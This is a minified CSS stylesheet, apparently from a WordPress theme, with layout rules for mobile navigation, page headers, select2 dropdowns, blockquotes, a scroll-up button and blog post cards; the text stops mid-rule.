.wgl-menu-outer_content{position:absolute;padding:30px;width:100%;bottom:17px;top:0;right:0;left:0;overflow-y:scroll;scrollbar-width:none;-webkit-overflow-scrolling:touch}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}body.mobile_switch_on{position:fixed;overflow:hidden;width:100%;height:100%}body.mobile_switch_on .wgl-menu_outer{transform:translateX(0);overflow:visible}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>*:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav>ul.mobile_switch_on{position:relative;left:0;width:100%;height:auto;box-sizing:border-box;margin:30px 0 0;padding:0;text-align:left;display:block !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li{display:block;float:none;height:auto;padding:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li div.mega-menu-container{display:none !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu{min-height:inherit !important;padding-right:0 !important;padding-left:30px !important;max-width:none !important;background-image:none !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li{width:100%;margin-top:0;font-weight:inherit !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li.hide-mega-headings a{display:block}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li ul.show_sub_menu{visibility:visible;opacity:1}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li ul li:after{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li:after{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a{padding:4px 0;margin:0;background:transparent}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span{display:inline-block}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span.menu-item_plus{display:none}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0 !important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a{background:transparent;color:inherit}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:none !important}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul>li>a:before{display:none}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul>li:hover>a>span{color:inherit}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{box-shadow:none;margin-top:0;font-weight:inherit;border:0;width:100%;transition:0s;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul:after{display:none}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{padding-top:0;padding-bottom:0}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus{padding-left:0}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher{width:100%;height:100%;z-index:1;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);right:0;margin-right:0;background:transparent}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:before{content:"";display:inline-block;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;transform:translate(-50%,-50%) rotate(135deg);opacity:.8;transition:.3s ease;background:none !important;position:absolute;top:50%;right:10px;margin:auto;width:8px;height:8px;visibility:visible;margin-top:0;border-radius:0;color:inherit;margin-left:0 !important}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:after{content:"";display:block;position:absolute;top:15%;left:15%;width:70%;height:70%;opacity:.05;background-color:transparent;transition:.2s}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:hover:after,.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:focus:after{opacity:.02}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher.is-active:before{transform:translate(-50%,-50%) rotate(225deg)}.mobile_nav_wrapper .search_mobile_menu .header_search-field{border-radius:5px}.wgl-mobile-header .mini-cart{position:static}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*{padding-left:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*{padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*{padding-left:25px;padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:last-child,.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:first-child{padding-right:0;padding-left:0}@media(max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media(max-width:782px){body.admin-bar .wgl-menu_outer{top:46px;height:calc(100vh - 46px)}}@media(max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}@media(max-width:360px){.wgl-mobile-header .woo_mini_cart{width:calc(100vw - 40px)}}@keyframes burger_top-1-45{0%{top:0;transform:rotate(0)}50%{top:7px;transform:rotate(0)}100%{top:7px;transform:rotate(45deg)}}@keyframes burger_top-2-45{0%{top:7px;transform:rotate(45deg)}50%{top:7px;transform:rotate(0)}100%{top:0;transform:rotate(0)}}@keyframes burger_bottom-1-135{0%{bottom:0;transform:rotate(0)}50%{bottom:7px;transform:rotate(0)}100%{bottom:7px;transform:rotate(135deg)}}@keyframes burger_bottom-2-135{0%{bottom:7px;transform:rotate(135deg)}50%{bottom:7px;transform:rotate(0)}100%{bottom:0;transform:rotate(0)}}@keyframes burger_scaled-1{50%{transform:scale(0)}100%{transform:scale(0)}}@keyframes burger_scaled-2{0{transform:scale(0)}50%{transform:scale(0)}100%{transform:scale(1)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;opacity:.5;background:#222328}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_align_center{justify-content:center}.page-header_align_center .page-header_content{align-items:center;text-align:center}.page-header_align_right{justify-content:right}.page-header_align_right .page-header_content{align-items:flex-end;text-align:right}.page-header.breadcrumbs_align_left .page-header_breadcrumbs{align-self:flex-start}.page-header.breadcrumbs_align_center .page-header_breadcrumbs{align-self:center}.page-header.breadcrumbs_align_right .page-header_breadcrumbs{align-self:flex-end}.page-header.breadcrumbs_inline .page-header_content{flex-direction:row;align-items:center}@media(max-width:767px){.page-header.breadcrumbs_inline .page-header_content{flex-direction:column}.page-header.breadcrumbs_inline .page-header_content .page-header_breadcrumbs{text-align:center}}.page-header.breadcrumbs_inline .page-header_content .page-header_breadcrumbs{align-self:auto}.page-header.breadcrumbs_inline.page-header_align_left .page-header_content{justify-content:space-between}.page-header.breadcrumbs_inline.page-header_align_right .page-header_content{justify-content:space-between;flex-direction:row-reverse}.page-header.breadcrumbs_inline.page-header_align_center .page-header_breadcrumbs{margin-left:20px}.page-header_title{color:inherit;font-weight:700}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;font-weight:700;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{cursor:default;transition:.4s;text-decoration:underline;text-underline-offset:2px;color:var(--transmax-primary-color)}.page-header_breadcrumbs .breadcrumbs>a{text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;text-underline-offset:2px;color:inherit}.page-header_breadcrumbs .breadcrumbs>a:hover{color:inherit;text-decoration:underline}.page-header_breadcrumbs .divider:not(:last-child){color:inherit;margin:0 8px}.page-header_breadcrumbs .divider:not(:last-child):before{content:"\f114";font-family:flaticon;display:inline-block;margin-bottom:2px;line-height:1;vertical-align:middle;transform:scale(-1)}.page-header_wrapper_product .page-header_breadcrumbs{margin-top:23px}body .select2-container{font-size:16px;font-weight:normal}body .select2-container ul li{font-size:16px;line-height:60px;font-weight:400;padding:6px 6px 6px 18px;margin-bottom:4px}body .select2-container--default .select2-search--inline .select2-search__field{line-height:60px;height:60px;max-width:100%}body .select2-container--default .select2-search--dropdown .select2-search__field{background-color:#fff;padding:0 19px;border:unset;transition:all .3s}body .select2-container--default .select2-selection--single{padding:0;background-color:#f5f5f5;border:unset;border-radius:unset;font-weight:normal;margin:0;height:60px;text-align:left;transition:all .3s}body .select2-container--default .select2-selection--single .select2-selection__clear{float:left}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px;padding-left:20px;padding-right:80px}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:0;height:60px;width:60px;text-align:center}body .select2-container--default .select2-selection--single .select2-selection__arrow b{border:unset;height:auto;right:0;left:0;margin-left:0;margin-top:0;position:absolute;top:0;height:100%;width:100%;text-align:center}body .select2-container--default .select2-selection--single .select2-selection__arrow b:after{content:"\f115";font-family:"Flaticon";font-size:9px;line-height:60px;font-weight:normal;display:block;position:absolute;z-index:0;right:0;left:0;pointer-events:none}body .select2-container--default .select2-selection--multiple{font-size:0;padding:9px 0;min-height:50px;border:unset;background-color:#f5f5f5;border-radius:unset;transition:background-color .3s,border-color .3s}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{max-width:100%;padding:0}body .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-left:0;padding-right:10px;margin:0 !important;max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__choice{background:unset;border:unset;margin-right:5px}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{transition:color .4s}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#cf0a05}body .select2-container--default.select2-container--focus .select2-selection--multiple,body .select2-container--default.select2-container--focus .select2-selection--single,body .select2-container--default.select2-container--open .select2-selection--multiple,body .select2-container--default.select2-container--open .select2-selection--single{border:unset;background-color:#f5f5f5}body .select2-container--default .select2-results__option{padding:6px 6px 6px 18px;line-height:26px}body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{background-color:rgba(var(--transmax-header-rgb),0.05);color:inherit}body .select2-container--default .select2-results__option--highlighted[aria-selected=true],body .select2-container--default .select2-results__option--highlighted[data-selected=true]{font-weight:700}body .select2-results{font-size:16px}body .select2-dropdown{border:unset;background-color:#f5f5f5;box-shadow:unset;border-radius:unset}body .select2-container--open .select2-dropdown--above{border-radius:unset;border:1px solid rgba(var(--transmax-header-rgb),0.12)}body.admin-bar>.select2-container{margin-top:-32px}@media screen and (max-width:782px){body.admin-bar>.select2-container{margin-top:-46px}}span.highlighter{padding:1px .2em;color:#fff}blockquote{text-align:center;position:relative;z-index:1;margin:20px 0;padding:36px 40px 30px;font-size:24px;line-height:1.5;background:#fff;border-bottom:3px solid var(--transmax-primary-color);box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}blockquote cite{display:block;position:relative;margin-top:14px;font-size:18px;line-height:1.3;font-weight:500;font-style:normal;color:var(--transmax-secondary-color)}blockquote:before{content:"\f118";font-family:flaticon;font-style:normal;font-size:30px;display:block;line-height:1;margin-bottom:17px;color:var(--transmax-secondary-color)}blockquote p:last-of-type{margin-bottom:0}blockquote p[style*="text-align: left"]+footer{text-align:left}blockquote p[style*="text-align: center"]+footer{text-align:center}blockquote p[style*="text-align: right"]+footer{text-align:right}blockquote.wp-block-quote.is-style-large{padding:36px 40px 30px}.dropcap,.dropcap-bg{position:relative;z-index:1;float:left;width:1.667em;height:1.667em;padding-top:1px;margin-top:.35em;margin-right:calc(0.4em + 10px);font-size:1.5em;line-height:1.567em;font-weight:500;color:#fff;text-align:center;overflow:hidden}.dropcap:not(.alt),.dropcap-bg:not(.alt){border:1px solid;line-height:1.5em}.elementor-drop-cap{margin-top:.11em;font-weight:800}p.has-drop-cap:not(:focus):first-letter {font-size:3em;line-height:1.2;font-weight:600}small{font-size:.8em}code,tt,kbd{font-size:87.5%;word-break:break-word}i,cite,em,var,address,dfn,q{font-style:italic}kbd{font-family:monospace}sub{vertical-align:sub;font-size:smaller}sup{vertical-align:super;font-size:smaller}#scroll_up{position:fixed;right:0;bottom:0;z-index:20;text-align:center;cursor:pointer;opacity:0;transition:.4s;display:flex;justify-content:center;align-items:center;font-size:14px;font-weight:400;line-height:1;top:100%;min-height:-moz-fit-content;min-height:fit-content;transform:translate(-30px,5px);white-space:nowrap;padding:0;color:var(--transmax-back-to-top-color)}#scroll_up:not(:empty){right:30px;bottom:50px;writing-mode:vertical-rl;transform:rotate(180deg) translate3D(-10px,-105%,0);transform-origin:0 0;padding:15px 0 20px}#scroll_up:not(:empty):before{content:"\f113";font-family:"flaticon";position:absolute;z-index:1;display:inline-block;transform:rotate(90deg);color:currentColor;margin-left:-2px;transition:.4s;bottom:0;font-weight:600}#scroll_up:not(:empty):hover:before{transform:rotate(90deg) translateX(5px)}#scroll_up:empty{width:50px;height:50px;line-height:50px;color:var(--transmax-back-to-top-color);background:var(--transmax-back-to-top-background)}#scroll_up:empty:after{content:"\f113";display:inline-block;font-family:"flaticon";font-size:26px;width:inherit;height:inherit;line-height:inherit;font-weight:normal;transition:.4s;transform:rotate(-90deg)}#scroll_up:empty:hover:after{animation:scroll_up_anim .7s ease}#scroll_up.active{opacity:1}#scroll_up.active:empty{transform:translate(-30px,-80px)}#scroll_up.active:not(:empty){transform:rotate(180deg) translate3D(-10px,25px,0)}@keyframes scroll_up_anim{0%{opacity:1;transform:translateY(0) rotate(-90deg)}49%{opacity:0;transform:translateY(-9px) rotate(-90deg)}51%{opacity:0;transform:translateY(9px) rotate(-90deg)}100%{opacity:1;transform:translateY(0) rotate(-90deg)}}.blog-style-standard.hover-animation .blog-post{padding-top:25px}.blog-style-standard.hover-animation .blog-post:hover .blog-post_wrapper{transform:translateY(-25px)}.blog-style-standard .blog-post_wrapper .blog-post_meta_info{position:absolute;z-index:12;left:0;bottom:-25px;width:100%;padding-top:0;padding-bottom:0;transition:.45s}.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-data{margin:0;font-size:14px;font-weight:600}.blog-style-standard .blog-post_wrapper>.blog-post_meta_info{position:relative;bottom:unset}.blog-style-standard .blog-post_wrapper>.blog-post_meta_info:not(:empty){margin-bottom:3px}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:70px}.blog-style-standard .wgl_col-12:not(.swiper-slide):last-child .blog-post{margin-bottom:60px}.blog-style-standard .wgl_col-12 .format-video.blog-post .blog-post_media .blog-post_media_part{padding-bottom:56%}.blog-style-standard .wgl_col-12 .format-video.blog-post .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.blog-style-standard .wgl_col-12 .format-audio.blog-post .blog-post_media .blog-post_media_part{padding-bottom:20%}.blog-style-standard .wgl_col-6 .format-audio .blog-post_content,.blog-style-standard .wgl_col-4 .format-audio .blog-post_content,.blog-style-standard .wgl_col-3 .format-audio .blog-post_content{padding-top:30px}.blog-style-standard .wgl_col-6 .format-link .blog-post_media_part,.blog-style-standard .wgl_col-4 .format-link .blog-post_media_part,.blog-style-standard .wgl_col-3 .format-link .blog-post_media_part{margin-bottom:0}.blog-style-standard .wgl_col-6 .post_meta-wrap,.blog-style-standard .wgl_col-4 .post_meta-wrap,.blog-style-standard .wgl_col-3 .post_meta-wrap{margin-top:28px}.blog-style-standard .wgl_col-6 .blog-post,.blog-style-standard .wgl_col-4 .blog-post,.blog-style-standard .wgl_col-3 .blog-post{margin-bottom:40px}.blog-style-standard .wgl_col-6 .blog-post .blog-post_content,.blog-style-standard .wgl_col-4 .blog-post .blog-post_content,.blog-style-standard .wgl_col-3 .blog-post .blog-post_content{padding:0 30px 30px}.blog-style-standard .wgl_col-6 .blog-post.hide_media .blog-post_content,.blog-style-standard .wgl_col-4 .blog-post.hide_media .blog-post_content,.blog-style-standard .wgl_col-3 .blog-post.hide_media .blog-post_content{padding-top:30px}.blog-style-standard .wgl_col-6>:not(.format-no_featured) .blog-post .blog-post_content,.blog-style-standard .wgl_col-4>:not(.format-no_featured) .blog-post .blog-post_content,.blog-style-standard .wgl_col-3>:not(.format-no_featured) .blog-post .blog-post_content{padding-top:21px;padding-bottom:20px}.blog-style-standard .wgl_col-6 .blog-post_title,.blog-style-standard .wgl_col-4 .blog-post_title,.blog-style-standard .wgl_col-3 .blog-post_title{font-size:24px;line-height:1.5}.blog-style-standard .wgl_col-6 .blog-post_title>a,.blog-style-standard .wgl_col-4 .blog-post_title>a,.blog-style-standard .wgl_col-3 .blog-post_title>a{display:inline-block;font-size:inherit;line-height:inherit}.blog-style-standard .wgl_col-6 .blog-post_title+.blog-post_footer,.blog-style-standard .wgl_col-4 .blog-post_title+.blog-post_footer,.blog-style-standard .wgl_col-3 .blog-post_title+.blog-post_footer{margin-top:-10px}.blog-style-standard .wgl_col-6 .meta-data>span,.blog-style-standard .wgl_col-4 .meta-data>span,.blog-style-standard .wgl_col-3 .meta-data>span{line-height:24px}.blog-style-standard .wgl_col-6 .read-more-wrap,.blog-style-standard .wgl_col-4 .read-more-wrap,.blog-style-standard .wgl_col-3 .read-more-wrap{padding-top:19px}.blog-style-standard .blog-post{transition:.4s;box-shadow:9px 12px 30px 0 rgba(0,0,0,0)}.blog-style-standard .blog-post .blog-post_wrapper{background:#f9f9f9;position:relative;z-index:1}.blog-style-standard .blog-post .blog-post_wrapper:before,.blog-style-standard .blog-post .blog-post_wrapper:after{content:"";position:absolute;z-index:2;bottom:0;height:3px;width:0;background:var(--transmax-primary-color);transition:0}.blog-style-standard .blog-post .blog-post_wrapper:before{left:0}.blog-style-standard .blog-post .blog-post_wrapper:after{transition:width .7s;right:0}.blog-style-standard .blog-post .blog-post_content{position:relative;padding:0 40px 38px}.blog-style-standard .blog-post .blog-post_content .post_categories{margin-top:-15px}.blog-style-standard .blog-post.hide_media .blog-post_content{padding-top:40px}.blog-style-standard .blog-post.hide_media .blog-post_content .post_categories{margin-top:0}.blog-style-standard .blog-post blockquote cite{padding-left:0;text-align:inherit}.blog-style-standard .blog-post:after{content:"";display:block;height:0;clear:both}.blog-style-standard .blog-post:hover{box-shadow:9px 12px 30px 0 rgba(0,0,0,0.1)}.blog-style-standard .blog-post:hover .blog-post_wrapper{background:#fff}.blog-style-standard .blog-post:hover .blog-post_wrapper:before{width:100%;transition:width .7s}.blog-style-standard .blog-post:hover .blog-post_wrapper:after{width:100%;transition:0s;background:transparent}.blog-style-standard.blog_carousel .swiper-slide{margin-bottom:0}.blog-style-standard.blog_carousel .swiper-slide.swiper-slide{margin-bottom:0}.blog-style-standard .blog-post_text{font-size:16px}.blog-style-standard .blog-post_text .wp-block-pullquote blockquote{margin-bottom:0}.blog-style-standard .blog-post_text .wp-block-pullquote.is-style-solid-color blockquote p:first-of-type{margin-top:-0.225em}.blog-style-standard .blog-post_text .wp-block-archives-list,.blog-style-standard .blog-post_text .wp-block-latest-posts{list-style:none}.blog-style-standard .blog-post_text .wp-block-categories-list .children li{padding-left:0}.blog-style-standard .blog-post_text .more-link{display:none}.blog-style-standard.acenter .meta-data{justify-content:center}.blog-style-standard.aright .meta-data{justify-content:flex-end}.blog-post{position:relative;z-index:1;margin-bottom:50px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media .post_categories{position:absolute;z-index:1;top:0;left:0}.blog-post .blog-post_media .blog-post_media_part{position:relative;line-height:0}.blog-post.format-gallery .blog-post_media .blog-post_media_part{overflow:hidden}.blog-post.format-gallery .blog-post_media .wgl-carousel .swiper-slide:not(:only-child){cursor:e-resize}.blog-post.standard .blog-post_media,.blog-post.format-standard .blog-post_media{margin-bottom:12px}.blog-post.format-standard-image .blog-post_content>.share_post-container,.blog-post.format-image .blog-post_content>.share_post-container,.blog-post.format-gallery .blog-post_content>.share_post-container,.blog-post.format-video .blog-post_content>.share_post-container{top:-26px}.blog-post.format-standard-image .blog-post_content>.share_post-container>a:after,.blog-post.format-image .blog-post_content>.share_post-container>a:after,.blog-post.format-gallery .blog-post_content>.share_post-container>a:after,.blog-post.format-video .blog-post_content>.share_post-container>a:after{border-top-color:transparent;border-left-color:transparent;transform:rotate(44deg)}.blog-post.format-standard-image .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-image .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-gallery .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-video .blog-post_content>.share_post-container:hover>a:after{transform:rotate(44deg) scale(0.2)}.blog-post.format-standard-image .blog-post_media,.blog-post.format-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .image-overlay,.blog-post.format-image .blog-post_media .image-overlay{display:inline-block;position:relative;z-index:1;border-radius:inherit}.blog-post.format-standard-image .blog-post_media .image-overlay:before,.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-image .blog-post_media .image-overlay:before,.blog-post.format-image .blog-post_media .image-overlay:after{display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .3s}.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-image .blog-post_media .image-overlay:after{opacity:0}.blog-post.format-standard-image .blog-post_media .image-overlay img,.blog-post.format-image .blog-post_media .image-overlay img{border-radius:inherit}.blog-post.format-standard-image:hover .image-overlay:after,.blog-post.format-image:hover .image-overlay:after{opacity:1}.blog-post.format-quote .blog-post_media{margin-bottom:31px}.blog-post.format-quote .blog-post_quote-text{font-size:24px;line-height:36px;font-weight:400;margin-bottom:8px;position:relative;z-index:1}.blog-post.format-quote .blog-post_quote-text:before{content:"\f118";display:block;font-size:32px;line-height:.8;font-family:"Flaticon";color:var(--transmax-secondary-color);font-weight:600;margin-bottom:18px}.blog-post.format-quote .blog-post_quote-author{font-size:18px;font-weight:500;line-height:30px;color:var(--transmax-secondary-color)}.blog-post.format-quote .blog-post_quote-author .blog-post_quote-image{display:inline-block;width:30px;vertical-align:middle;margin-right:10px;border-radius:50%}.blog-post.format-quote .blog-post_quote-author .blog-post_quote-author-name,.blog-post.format-quote .blog-post_quote-author .blog-post_quote-author-pos{vertical-align:middle}.blog-post.format-link .blog-post_link{margin-bottom:31px;position:relative;z-index:1}.blog-post.format-link .blog-post_link .link_post{position:relative;z-index:1;display:block;font-size:24px;font-weight:400;line-height:34px}.blog-post.format-link .blog-post_link .link_post:before{content:"\f144";display:block;font-size:48px;line-height:.5;font-style:normal;font-weight:normal;font-family:"Flaticon";margin-bottom:22px;color:var(--transmax-secondary-color)}.blog-post.format-audio .blog-post_media{margin-bottom:40px}.related_posts .format-video .blog-post_media .blog-post_media_part{padding-bottom:87.5%}.related_posts .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}#main-content>.blog-posts .elementor{margin-left:-15px;margin-right:-15px}.format-video .blog-post_media .blog-post_media_part{width:100%;overflow:hidden}.format-video .blog-post_media .blog-post_media_part .videobox_content{justify-content:center}.format-video .blog-post_media .blog-post_media_part .videobox_content .videobox_link svg{transition:.45s}.format-video .blog-post_media .blog-post_media_part .videobox_link_wrapper{top:auto}.format-video .blog-post_media .blog-post_media_part .videobox_link{width:90px;height:90px}.format-video .blog-post_media .blog-post_media_part,.format-audio .blog-post_media .blog-post_media_part{padding-bottom:73.5%}.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.format-video .blog-post_media iframe,.format-audio .blog-post_media iframe{position:absolute;z-index:1;height:100%}.format-audio .blog-post_wrapper .blog-post_media_part{margin-bottom:27px}.format-audio iframe{border-radius:inherit}.blog-post.sticky-post .blog-post_wrapper{box-shadow:0 0 20px rgba(0,0,0,0.1)}.blog-posts .blog-post_title{font-size:30px;display:block;margin-bottom:0;word-wrap:break-word;clear:both}.blog-posts .blog-post_title:last-child{margin-bottom:0}.blog-posts .blog-post_title>a{font-size:inherit;line-height:inherit}.blog-posts .blog-post_title>a:hover{color:var(--transmax-primary-color)}.blog-posts .blog-post_title+.blog-post_text{margin-top:8px}.blog-post_content .page-link{margin-top:30px}.blog-post_content:after{content:"";display:block;clear:both}.blog-post_content .read-more-wrap{padding-top:22px;padding-bottom:0}.blog-post_content .blog-post_title+.read-more-wrap{padding-top:0}.blog-post_content p,.blog-post_content p+address,#comments .comment_content>p,#comments .comment_content>p+address{margin-bottom:18px}.blog-post_content p:last-child,#comments .comment_content>p:last-child{margin-bottom:0}.blog-post_content p:empty,#comments .comment_content>p:empty{display:none}.blog-post_content h1,.blog-post_content h2,.blog-post_content h3,.blog-post_content h4,.blog-post_content h5,.blog-post_content h6,.row>div>h1,.row>div>h2,.row>div>h3,.row>div>h4,.row>div>h5,.row>div>h6,#comments .comment_content h1,#comments .comment_content h2,#comments .comment_content h3,#comments .comment_content h4,#comments .comment_content h5,#comments .comment_content h6{margin-bottom:18px}.blog-posts-list+.wgl-pagination{margin-bottom:30px}.blog-posts-list:after{content:"";display:block;height:0;clear:both}.archive .blog-posts-list{margin-top:0}.home .sidebar_right .blog-posts-list,.home .sidebar_left .blog-posts-list,.archive .sidebar_right .blog-posts-list,.archive .sidebar_left .blog-posts-list{margin-top:0}.elementor-widget-wgl-blog .elementor-widget-container{margin-bottom:40px}.elementor-widget-wgl-blog .blog-style-standard .wgl_col-12:not(.swiper-slide):last-child .blog-post{margin-bottom:0}.elementor-widget-wgl-blog.nav-left .wgl-pagination{text-align:left}.elementor-widget-wgl-blog.nav-center .wgl-pagination{text-align:center}.elementor-widget-wgl-blog.nav-right .wgl-pagination{text-align:right}.home .row.sidebar_right,.home .row.sidebar_left{margin-top:50px}.mega-ajax-content .item .blog-post_media{margin-bottom:14px}.mega-ajax-content .item .blog-post_title{margin-bottom:5px}.mega-ajax-content .item .blog-post_content{white-space:normal}.mega-ajax-content .item .meta-data{background:0;padding-left:0;padding-right:0}.mega-ajax-content .format-video .blog-post_media .blog-post_media_part,.mega-ajax-content .format-audio .blog-post_media .blog-post_media_part{padding-bottom:70.272%}.blog_carousel .wgl-carousel .swiper-pagination{margin-top:0}.blog_carousel .wgl-carousel-wrapper{overflow:visible}.blog_carousel .wgl-carousel{margin-top:-20px}.blog_carousel .swiper-wrapper{padding-top:20px}.blog_carousel.blog-style-standard .blog-post:hover{box-shadow:3px 5px 13px 0 rgba(0,0,0,0.1)}.blog_carousel_title-arrow .wgl-carousel .elementor-swiper-button-prev.elementor-swiper-button,.blog_carousel_title-arrow .wgl-carousel .elementor-swiper-button-next.elementor-swiper-button{display:none !important}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper{height:100%}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide{position:relative;z-index:5;height:100%;width:100%}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide span{height:100%;width:100%;display:block;background-size:cover;background-position:center;transition:all 1s cubic-bezier(0.7,0,0.3,1);overflow:hidden}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide span img{transform:scale(1.25,1.25);transition:500ms ease-in-out}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide.swiper-slide-active span img{transform:scale(1,1)}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-wrapper{height:100%}.slider-wrapper.wgl-carousel .swiper-container{z-index:auto;backface-visibility:hidden}.slider-wrapper.wgl-carousel .swiper-container .elementor-swiper-button{z-index:100}.meta_wrapper,.post_meta-wrap{display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:flex-start;margin-bottom:9px}.meta_wrapper.post_meta-top:not(:first-child),.post_meta-wrap.post_meta-top:not(:first-child){margin-top:18px;margin-bottom:20px}.meta_wrapper .meta-data+.meta-data,.post_meta-wrap .meta-data+.meta-data{flex-shrink:0;font-style:normal;font-size:16px;font-weight:500}.meta_wrapper .meta-data+.meta-data span,.post_meta-wrap .meta-data+.meta-data span{display:inline-block;vertical-align:baseline}.meta_wrapper .meta-data+.meta-data i,.post_meta-wrap .meta-data+.meta-data i{font-size:16px}.meta_wrapper .meta-data+.meta-data .comments_post i,.post_meta-wrap .meta-data+.meta-data .comments_post i{margin-right:5px}.meta_wrapper .meta-data+.meta-data>*,.post_meta-wrap .meta-data+.meta-data>*{margin-right:20px;display:inline-block}.meta_wrapper .meta-data+.meta-data>*:last-child,.post_meta-wrap .meta-data+.meta-data>*:last-child{margin-right:0}.wgl-portfolio-single_item .meta-data,.blog-post_content .meta-data{position:relative;z-index:1;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;font-weight:500;color:var(--transmax-secondary-color);font-size:16px}.wgl-portfolio-single_item .meta-data .post_author,.blog-post_content .meta-data .post_author{white-space:nowrap}.wgl-portfolio-single_item .meta-data .post_author img,.blog-post_content .meta-data .post_author img{border-radius:50%;margin-right:6px}.wgl-portfolio-single_item .meta-data .post_categories a,.blog-post_content .meta-data .post_categories a{font-weight:inherit}.wgl-portfolio-single_item .meta-data:first-child,.blog-post_content .meta-data:first-child{padding-left:12px}.wgl-portfolio-single_item 